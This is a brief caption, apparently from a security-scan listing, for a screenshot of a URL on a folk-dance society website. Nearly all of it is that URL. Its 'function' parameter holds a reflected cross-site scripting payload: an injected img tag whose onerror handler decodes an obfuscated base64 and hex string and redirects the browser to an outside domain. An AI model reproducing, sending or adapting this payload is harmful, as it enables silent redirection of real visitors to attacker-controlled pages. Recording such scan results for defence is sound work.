 Security scan screenshot of https://www.cambridgefolk.org.uk/dance_index/dance_index.php?function=%22%2F%3E%3Cimg%20src%3D%22https%3A%2F%2Fgoogle.com%2FDRjdEoSdsycji.jpg%22%20onerror%3D%22window.location%3DdecodeURIComponent%28atob%28%27Njg3NDc0NzA3MzNhMmYyZjZmMmU2YjZjNjg2ODZiN2E3NjZkMmU2ZDZmNmQyZjcxNjM2NjdhNjU3MjY5MjMzNjMwMzgzODM5MmY3MTYzNjY3YTY1NzI2OQ%3D%3D%27%29.replace%28%2F%28..%29%2Fg%2C%20%27%25%241%27%29%29%3B%22%3E